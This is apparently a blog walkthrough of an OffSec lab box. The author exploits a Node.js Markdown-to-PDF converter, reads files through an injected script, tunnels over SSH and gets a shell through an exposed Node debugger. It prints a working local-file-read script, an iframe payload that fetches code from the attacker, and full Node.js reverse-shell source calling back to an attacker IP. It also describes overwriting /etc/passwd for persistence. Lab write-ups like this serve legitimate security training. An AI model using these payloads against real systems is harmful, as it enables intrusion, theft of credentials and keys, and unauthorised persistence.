

This is an intermediate box on Offsec's PG Practice but the community has rated this Very Hard. It is more difficult than the DLC for Dark Souls 2 — for masochists only. This tested my Try Harder mentality.
Start with a Nmap scan:
sudo nmap -Pn -n $IP -sC -sV -p- --openI start nearly every box this way because it quickly returns a wealth of information. Sudo as it defaults to the faster half-open SYN scan, then -Pn to ignore ping and assume it is up, -n to ignore DNS, the IP address, -sC for default scripts, -sV for version information, -p- to scan all ports, and MOST importantly the — open argument to apply scripts and version scans to found open ports only.
┌──(kali㉿kali)-[~/offsec-labs/TEMP-publish]
└─$ sudo nmap -Pn -n $IP -sC -sV -p- --open 1 ⨯
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-04 09:06 EST
Nmap scan report for 192.168.188.34
Host is up (0.088s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)


3000/tcp open http Node.js (Express middleware)
|_http-title: Markdown to PDF Converter
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelWhen the TCP scan finishes, immediately run a UDP scan.
sudo nmap -Pn -n $IP -sU --top-ports=100 --reasonEven if it comes up empty, scanning the UDP ports as well is best practice. When it hits, it's usually a big deal, maybe Simple Network Management Protocol (SNMP) is available. Note that I am only interested in the top 100 ports. UDP scans take a long time if we are not precise. Lastly we add — reason to understand why ports are returned as open, open|filtered, or closed.

What do we see with our initial TCP Nmap scan?
Only two ports open, a Node.js web server on port 3000 and SSH on port 22. It's always a bit of a relief to see this output since we know that access will be though the Web server. In that sense the port determination is uncomplicated. This is a similar setup to the last machine, CTF-200–02, and we will follow the same process.
As we do, let's start Gobuster against the web server first.
sudo gobuster dir -w '/home/kali/Desktop/wordlists/dirbuster/directory-list-2.3-medium.txt' -u http://$IP:3000 -t 42 -b 400,401,403,404 --no-errorI run it with 42 threads (-t 42) because it's a good balance of speed and caution. If you go too fast, directories and files can be missed. Also, I'm not bug hunting, so I'm not going to dive deeply into fuzzing different 400 codes. They are just visual noise to me, so I eliminate them (-b 400,401,403,404). Lastly, I loathe seeing the 'Time Exceeded' errors so we eliminate them with — no-errors.

Port 22 — SSH, OpenSSH 8.2p1 Ubuntu 4ubuntu0.9
SSH exploits are extremely rare and difficult to exploit if they exist (i.e. Terrapin). My process is to grab the type of accepted key in case it comes up later.

Port 3000— Web Server, Apache 2.4.56 ((Debian))
We browse there.

Look at the source page.


We can see an upload directory is available without finding it in Gobuster. Assuming this is directly accessible we may be able to upload a malicious files and access it but can we get the web server to run the code for RCE?



Let's explore how the application works. The idea here is to test and manipulated it an as many ways as we can think of to understand the code and functionality. For this we will want to have Burp Suite Fired up with Intercept on.

Then I'll create a simple markdown file.

Select it.

Convert it and watch the process.
Then the application will automatically download and open the your file.


That is the section that feels vulnerable to me. If we can somehow turn that 'auto-open' to a different command execution, we can achieve access. The operative language is JavaScript as displayed by "X-Powered-By: Express" in the response header.
Now that we have some version information, it is a good time to look for a public exploit.
I find some information about it.

Okay let's open up a text editor.

Then try some XSS paylaods.

If this works, it should show us an alert.
Blank output. This is good, no errors. Often times in our profession a non-no is a yes. I believe this means that the code was run, but since it was server-side, we did not see it.
Let's try another one that can reach back to our machine. Insert your tun0 IP address.
<iframe src=http://192.168.x.x/rev.js height="0" width="0"></iframe>
Then set up a simple file server.

Now upload the revised mark down file.
Check you file server.

The file was retrieved but can we execute it?
I was not able to find a way to do this. I suspect that the file permissions did not allow this. I will have to investigate that when we achieve access. If anyone finds a way, please leave it as a comment. It would please me greatly to know it was possible and I did not find it.

Instead for now, let's keep looking at the work researchers have done for us already. We should be able to also get local files.

From the Github advisory above I go to the NIST link

Which leads me to a Proof of Concept exploit. This was exactly the type of code I was hoping to find:

<script>
    // Path Disclosure
    document.write(window.location);
    // Arbitrary Local File Read
    xhr = new XMLHttpRequest;
    xhr.onload=function(){document.write((this.responseText))};
    xhr.open("GET","file:///etc/passwd");
    xhr.send();
</script>
We replace our current code with this and upload it.

We can see users root and sau. I find it odd the non-root user does not have console access but does have a home directory.
I wonder if we can find SSH keys?
Maybe there isn't a root key.
We can verify by trying to grab the flags. We know their locations.


So this works, now for root.
Same response as before. We should be searching for SSH keys in the sau user then, since we have access to that user's home directory.



Success!
At last, noting the key types accepted by the SSH server paid off. Now we copy this into a file and confine is permissions so that it will be accepted.
Can we get in now?


Nope. Shucks. This is quite the conundrum.
We are being blocked by the section of the /etc/passwd file I indicated earlier, where is reads /usr/sbin/nologin

I tried replacing this file with SCP since we DO have the key.

This also did not work.
Eventually I had to seek help. Special thanks to OxRave, to whose guide helped me overcome this machine. I enjoy reading his walkthroughs after I have completed mine, although in this case, I'm not sure I would have figured it out without him and that's okay. My philosophy is that we are all here to learn from and mentor each other.
He reminded me that we can do a SSH dynamic port forward.
First we need to add the port we which to use a socks proxy to our /etc/proxychain4.conf.


Then we are going to create a non-interactive dynamic port forward with the following command. (I always export my assigned IP address to the variable $IP)
ssh -i id_rsa -N -D 127.0.0.1:1080 sau@$IP
Where -i is to include the key, -N indicated non-interactive, and -D is specifies dynamic port forwarding. This option tells SSH to create a SOCKS proxy on the local machine at port 1080 (127.0.0.1:1080). All traffic sent to this port will be forwarded through the SSH connection to the remote host.
This means that if I use a command, like Nmap, to target my localhost IP address and port (127.0.0.1:1080) it will send all requests through the SSH tunnel on my side to come out the SSH tunnel on the remote side, effectively allowing us to scan the machine from the remote side (an internal scan). This is useful because we can then access ports that are only accessible internally.
Let's check to make sure that our SSH command worked and that our tunnel is up.
netstat -antup

Now for a scan.
proxychains -q nmap -sT -p- -T5 127.0.0.1Be sure to use the -q to quite the constant proxychains messaging because it will be an annoying distraction. Also we need to use the -sT to ensure a standard TCP connection when working through proxychains. I've selected -p- to scan ALL ports and -T5 to do it quickly.
This will take a long time. I took a break, did my morning exercises, had breakfast, and played Elden Ring for an hour before it was done. This is an ideal time to try and figure out how to execute the previously uploaded file or another method of getting access. Just be sure not to revert the machine or it is all for nothing.
In hindsight, I recommend doing a task like this in stages. Going forward that is my new process.
I am not familiar with this and Google did not give me a great response, so I ask ChatGPT.

Remote management, we like that. Let's keep enumerating.

proxychains -q nmap -sT -sC -sV -p 1313 127.0.0.1
The most interesting section is 'WebSockets request was expected'.

Nmap attempted a HTTP connection but was rejected because this service expects a WebSockets connection.
Okay so there is a WebSockets connection listening on port 1313 that we discovered through our dynamic port forward. Since that is the only port we are now interested in, I'm going to tear down the Dynamic Socks Proxy and instead do a local port forward to only that port.
ssh -i id_rsa -N -L 1313:127.0.0.1:1313 sau@$IP
Now my port 1313 forward through the SSH tunnel to the remote port 1313.

Now we can reach it directly, how do we make a WebSockets connection?
We can ask our famous know-it-all:

Node.js is mentioned again. This is what we were manipulating before and it is reported by Nmap. First I had to install the 'nodejs' command line tool in Kali.
sudo apt install nodejsI was a bit lost at this point and had to research WebSockets and how to use the node.js package I just installed. Hacktricks was useful as always. It informed me of two important techniques.
- How to connect via the command line.


Apparently, now that we have access to the debugging port 1313, we can connect to it with:
node inspect 127.0.0.1:1313
This is good we have a debug prompt, we may be able to execute commands from here. We will come back to this!!!
2. How to inspect the application using Chromium Debugger.
Thanks again also to OxRave for demonstrating this or I wouldn't have known to do it. While we already have an avenue to execute commands, it is important to be aware and follow the process of inspecting the application. This is best practice. Fortunately Burp Suite already has chromium installed by default, so we can open it there.
Go to our port forward to verify.
Looks good. Now if we inspect:
chrome://inspectThis opens chromium's debugger. It will inspect locations localhost:9222 and localhost:9229 by default. We need to add our forwarded port to the locations it is inspecting. Open DevTools as below.

Add a new connection to our port forward address 127.0.0.1:1313

This will allow a connection to the application.

If it does automatically open DevTools then select 'inspect' as above.
In DevTools we can see the code for the Markdown to PDF converter on port 3000.

This is a good place to look for vulnerabilities in the code. You could even copy it from here, paste it into VS Code and run it through Snyk if you wished.
While that is a fun an interesting tangent, let's return to our debugging console.
From here we can execute commands. This was a learning experience for me. The help command gives me a clue.



Unfortunately I don't really know how to use node.js so I look to revshells.com for some code ideas.
I always like to make sure the channel for code execution is actually there by testing it with a simple command, like 'whoami'. In this case, we have no way of knowing if the command was successful because the debugger is not going to ferry back a terminal response.

As you can see, I have taken the exec() function from the help menu and nested the code I found from revshells.com but instead of a revshell, I have 'whoami'.
We can try it to get a file, first set up a listener.

The put in the appropriate code.


It worked! We definitely have access to system commands this way. At the end of this I will show the contents of the rev.js file and how I arrived at them.
For now since we know how to execute commands, we can use a reverse shell directly.
Set up a Penelope listener. I will use port 3000 since we know it is open.

The syntax for the debug prompt to execute commands is as follows.

Medium.com will not allow us to post this code directly, it must set off security alarms internally. We replace 'COMMAND HERE' with the rev-shell code from the old reliable 'nc mkfifo'.

So all together is is

Check the listener:

Finally. Phew.
Now I'm going to show the contents of rev.js because we could have also gained access by getting and executing this file. This also comes from revshells.com. It is the other use of node.js.
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("bash", []);
    var client = new net.Socket();
    client.connect(80, "192.168.45.176", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();
I put this into the file rev.js.

I already showed how to get the file. We can also execute it as we did the 'nc mkfifo' code, that is, right from the debug console. Be sure to set up a listener!

Check the listener.

I tried multiple methods of getting and then executing different files directly from the original markdown application but was not every able to execute (or even find) them.
It is also possible to get SSH access to sau by replacing the /etc/passwd file.
We already have a copy of /etc/passwd from the file disclosure vulnerability that gave us the SSH key. We need to copy it to a file and change the /usr/sbin/nologon to /bin/bash.

Then in two steps, get the file and then copy over the original.
Now we have SSH access.

This is a subtle form of persistence, especially if you use root to now give this user better permissions.
Thank you everyone for reading. That was fun!